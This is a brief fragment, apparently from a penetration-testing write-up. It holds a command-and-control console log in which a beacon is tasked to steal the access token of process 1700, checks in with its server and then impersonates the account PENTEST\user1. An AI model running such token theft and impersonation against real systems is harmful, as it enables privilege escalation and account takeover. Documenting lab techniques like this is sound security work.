 08/06 17:57:26 beacon> steal_token 1700``08/06 17:57:27 [*] Tasked beacon to steal token from PID 1700``08/06 17:58:38 [+] host called home, sent: 12 bytes``08/06 17:58:56 [+] Impersonated PENTEST\user1